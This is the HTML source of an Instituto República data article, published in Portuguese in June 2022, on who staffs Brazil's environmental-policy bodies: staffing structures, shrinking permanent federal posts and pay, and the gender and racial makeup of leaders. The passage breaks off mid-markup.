.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/valorizacao/">Valorização de profissionais públicos</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-9" data-post-id="9" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/desenvolvimento-pessoas-instituicoes/">Desenvolvimento de pessoas e instituições</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-11" data-post-id="11" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/conhecimento/">Construção e disseminação de conhecimento</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-12" data-post-id="12" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/articulacao-politica/">Articulação política</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13" data-post-id="13" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/apoio-a-politicas-publicas/">Apoio a políticas públicas</a></p>		</div>
				</div>
				</div>
				</div>
		</div></div></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d48d65 e-con-full e-flex e-con e-child" data-id="4d48d65" data-element_type="container">
				<div class="elementor-element elementor-element-3c136d2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="3c136d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/conteudos/tudo/noticias/">Notícias</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d257c14 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="d257c14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/conteudos/tudo/opiniao/">Opinião</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-11cdbdf elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="11cdbdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/conteudos/tudo/na-midia/">Na mídia</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a4dad2c e-con-full e-flex e-con e-child" data-id="a4dad2c" data-element_type="container">
				<div class="elementor-element elementor-element-af49623 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="af49623" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emnotas/tudo/">Rede república</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-aec4c74 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="aec4c74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emnotas/tudo/">República em notas</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2825bc5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="2825bc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://dados.republica.org/">República em dados</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d64dbca elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="d64dbca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/contato/">Fale conosco</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7fb63c3 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7fb63c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://premioespiritopublico.org.br/">Prêmio Espírito Público</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cbd5c89 e-con-full e-flex e-con e-child" data-id="cbd5c89" data-element_type="container">
				<div class="elementor-element elementor-element-3b9efba elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3b9efba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Receba a Newsletter conectada 
com gente e serviço público</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-36fa792 elementor-align-left elementor-widget elementor-widget-button" data-id="36fa792" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.us15.list-manage.com/subscribe?u=fd27a0658ad1a4781a9f2bd48&#038;id=4d8aecd558" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quero receber</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f6be14 elementor-widget__width-initial logo elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5f6be14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://premioespiritopublico.org.br/">
							<img width="462" height="200" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/g3036-removebg-preview.png.webp" class="attachment-large size-large wp-image-15621" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/g3036-removebg-preview.png.webp 462w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/g3036-removebg-preview-300x130.png.webp 300w" sizes="(max-width: 462px) 100vw, 462px" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c6c71d0 e-con-full e-flex e-con e-parent" data-id="c6c71d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
				<div class="elementor-element elementor-element-0dcfa13 elementor-widget__width-initial elementor-fixed elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-image" data-id="0dcfa13" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;slideInRight&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.us15.list-manage.com/subscribe?u=fd27a0658ad1a4781a9f2bd48&#038;id=4d8aecd558" target="_blank">
							<img width="83" height="443" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-5.png.webp" class="attachment-full size-full wp-image-13553" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-5.png.webp 83w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-5-56x300.png.webp 56w" sizes="(max-width: 83px) 100vw, 83px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7d3da7c e-flex e-con-boxed e-con e-parent" data-id="7d3da7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f00a9c elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="2f00a9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://republica.org/anuario/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ANUÁRIO 2025</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="13467" class="elementor elementor-13467 elementor-location-single post-2965 rp_infographic type-rp_infographic status-publish has-post-thumbnail hentry rp_infographic_category-estudos-proprios" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0b7d2e3 e-flex e-con-boxed e-con e-parent" data-id="0b7d2e3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-02f82d1 e-con-full e-flex e-con e-child" data-id="02f82d1" data-element_type="container">
				<div class="elementor-element elementor-element-8ab0364 elementor-widget__width-auto maxwidth elementor-widget elementor-widget-heading" data-id="8ab0364" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org">Início</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-182c4d2 elementor-widget__width-auto maxwidth elementor-widget elementor-widget-heading" data-id="182c4d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">/</p>		</div>
				</div>
				<div class="elementor-element elementor-element-76742d9 elementor-widget__width-auto maxwidth elementor-widget elementor-widget-heading" data-id="76742d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/estudos-proprios/">ESTUDOS PRÓPRIOS</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a9921a4 e-con-full e-flex e-con e-child" data-id="a9921a4" data-element_type="container">
				<div class="elementor-element elementor-element-e9956c9 elementor-widget__width-auto maxwidth elementor-widget elementor-widget-heading" data-id="e9956c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Quem cuida do nosso meio ambiente?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5bde0c3 elementor-widget__width-inherit gradmov elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-13262 elementor-widget-divider" data-id="5bde0c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-523626f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="523626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Publicado em: 3 de junho de 2022</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b189d4 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1b189d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#autor">Por: Instituto República</a></p>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8493b5f e-con-full jedv-enabled--yes e-flex e-con e-parent" data-id="8493b5f" data-element_type="container">
				<div class="elementor-element elementor-element-fabbd7b elementor-widget elementor-widget-image" data-id="fabbd7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1536" height="1097" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png.webp" class="attachment-full size-full wp-image-7372" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-300x214.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-1024x731.png.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-768x549.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-800x571.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-420x300.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/meio-ambiente_infografico_destaque_v2-168x120.png.webp 168w" sizes="(max-width: 1536px) 100vw, 1536px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-602b52e e-flex e-con-boxed e-con e-parent" data-id="602b52e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-45fea2f e-con-full e-flex e-con e-child" data-id="45fea2f" data-element_type="container">
				<div class="elementor-element elementor-element-57b921f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="57b921f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p><em>Por Paula Frias e Vanessa Campagnac</em> </p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>A República Federativa do Brasil conta com 26 estados, além do Distrito Federal, e 5.570 municípios. Esses distintos recortes administrativos têm diferentes especificidades quando observamos as prerrogativas para o cuidado com o Meio Ambiente. A existência de estruturas governamentais dedicadas ao assunto, nas três esferas, demonstra uma preocupação com a preservação da flora e fauna e com a elaboração de políticas públicas para a área. Por isso, é importante conhecer o perfil de quem todos os dias pensa, desenha e executa as políticas brasileiras para o Meio Ambiente. </p>



<p>Saiba mais, a seguir, na edição de estreia da República em Dados.</p>
</div>
</div>



<h4 class="wp-block-heading"><mark style="background-color:#B2D33E" class="has-inline-color"><strong>QUAIS ESTRUTURAS RELACIONADAS AO MEIO AMBIENTE SÃO ENCONTRADAS NO BRASIL?</strong></mark></h4>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<p><strong><mark style="background-color:#FFFFFF" class="has-inline-color has-black-color">NO GOVERNO FEDERAL</mark></strong></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img fetchpriority="high" decoding="async" width="112" height="496" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Logos.png.webp" alt="" class="wp-image-2398" style="width:86px;height:379px" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Logos.png.webp 112w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Logos-68x300.png.webp 68w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Logos-27x120.png.webp 27w" sizes="(max-width: 112px) 100vw, 112px" /></figure></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p><strong><mark style="background-color:#FFFFFF" class="has-inline-color">NOS ESTADOS</mark></strong></p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" width="818" height="682" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11.png.webp" alt="" class="wp-image-2248" style="width:464px;height:387px" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11.png.webp 818w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11-300x250.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11-768x640.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11-720x600.png.webp 720w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11-420x350.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/image-11-144x120.png.webp 144w" sizes="(max-width: 818px) 100vw, 818px" /></figure>
</div>
</div>



<p></p>



<p></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<p><strong><mark style="background-color:#FFFFFF" class="has-inline-color">NOS MUNICÍPIOS</mark></strong></p>



<p><strong>88,5% dos municípios com mais de 100 mil habitantes</strong> apresentam estrutura exclusiva para o Meio Ambiente ou em conjunto com outra política setorial. O Norte se destaca positivamente. Na região, 93,3% dos municípios têm este tipo de estrutura. Nas gestões estaduais, há pastas com esta temática em todas as unidades federativas do Norte, Nordeste e Sudeste.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<figure class="wp-block-image size-full"><img decoding="async" width="590" height="402" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_02.png.webp" alt="" class="wp-image-2267" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_02.png.webp 590w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_02-300x204.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_02-420x286.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_02-176x120.png.webp 176w" sizes="(max-width: 590px) 100vw, 590px" /></figure>
</div>
</div>



<h4 class="wp-block-heading"><mark style="background-color:#B2D33E" class="has-inline-color">COMO FOI A EVOLUÇÃO DOS VÍNCULOS E DAS REMUNERAÇÕES EM ÂMBITO FEDERAL AO LONGO DO TEMPO?</mark></h4>



<p><strong><mark style="background-color:#F4F4F4" class="has-inline-color"><em>VÍNCULOS EM EXERCÍCIO NAS AUTARQUIAS DO MINISTÉRIO DO MEIO AMBIENTE (2013 A 2022)</em></mark></strong></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="551" height="441" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_03.png.webp" alt="" class="wp-image-2273" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_03.png.webp 551w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_03-300x240.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_03-420x336.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_03-150x120.png.webp 150w" sizes="(max-width: 551px) 100vw, 551px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<p></p>



<p>Em 2013, <strong>os vínculos permanentes representavam 89,8% do total de vínculos da pasta</strong>. Em 2022, o valor passou a ser de 56,3%, o que representou uma queda de 37,3% dos vínculos de servidores ativos permanentes em uma década. <strong>Entre 2020 e 2021, o número de contratos temporários quase triplicou</strong>, e em 2022 o número ultrapassou o dobro do ano anterior.</p>
</div>
</div>



<p><strong><mark style="background-color:#F4F4F4" class="has-inline-color"><em>REMUNERAÇÃO BRUTA MÉDIA DOS SERVIDORES EM EXERCÍCIO NAS AUTARQUIAS DO MINISTÉRIO DO MEIO AMBIENTE (2013 A 2022)</em></mark></strong></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="576" height="430" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_04-1.png.webp" alt="" class="wp-image-2278" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_04-1.png.webp 576w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_04-1-300x224.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_04-1-420x314.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_04-1-161x120.png.webp 161w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<p>Com a ampliação dos contratos temporários e a diminuição de vínculos ativos, <strong>a remuneração média do setor sofreu brusca queda de 38,8% entre 2021 e 2022</strong>. Já com a diminuição da proporção de vínculos permanentes compondo o quadro de funcionários em exercício, a média total não acompanhou mais a média dos vínculos permanentes totais, como no cenário de 2013 a 2021.</p>
</div>
</div>



<h4 class="wp-block-heading"><mark style="background-color:#B2D33E" class="has-inline-color">QUAL É O PERFIL DAS LIDERANÇAS DE ÓRGÃOS DA ÁREA DE MEIO AMBIENTE?</mark></h4>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="261" height="52" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-18.png.webp" alt="" class="wp-image-2333" style="width:215px;height:43px"/></figure></div>


<p><strong>Apenas 2 em cada 10 lideranças</strong> de órgãos executivos da área de Meio Ambiente nos estados brasileiros são <strong>mulheres</strong>.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="261" height="66" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-14-1.png.webp" alt="" class="wp-image-2323" style="width:165px;height:41px"/></figure></div>


<p>Ao todo, <strong>8 de 10 líderes mulheres têm pós-graduação</strong>. Entre os gestores homens, a proporção é de 6 em cada 10.</p>
</div>
</div>



<p><strong>No Governo Federal, 28,9% dos cargos da pasta de Meio Ambiente são ocupados por mulheres</strong>. 80,9% delas têm no currículo graduação ou pós-graduação, enquanto entre os homens esse valor é de 47,2%.</p>



<p><strong>Nas prefeituras, 20,8% das lideranças são femininas</strong>. 78,1% dessas mulheres contam com ensino superior ou pós-graduação. Entre os homens, o valor é de 51,8%.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><img loading="lazy" decoding="async" width="296" height="300" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-296x300.png.webp" alt="" class="wp-image-7369" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-296x300.png.webp 296w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-768x778.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-592x600.png.webp 592w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-420x425.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1-118x120.png.webp 118w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/grafico_07_meio-ambiente-1.png.webp 850w" sizes="(max-width: 296px) 100vw, 296px" /></figure></div>


<p><strong>A distribuição mais desigual entre homens e mulheres</strong> para os cargos de liderança das pastas de Meio Ambiente está localizada nos estados do Sul e na Bahia. Roraima e Piauí são os estados com <strong>municípios menos desiguais</strong> quanto à proporção de homens e mulheres líderes.</p>



<p class="has-text-align-left">De acordo com a PNADc (2019), pretos e pardos do Brasil correspondem a 56,2% da população. As pesquisas de perfil de municípios e de estados brasileiros do IBGE (2020) revelam que <strong>nas pastas de Meio Ambiente das prefeituras apenas 37,4% dos gestores são pretos ou pardos</strong>. <strong>Nas unidades federativas, a proporção é de 2 gestores pretos ou pardos em cada 10</strong>.</p>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><mark style="background-color:#FFFFFF" class="has-inline-color">NOS ESTADOS</mark></strong></p>


<div class="wp-block-image">
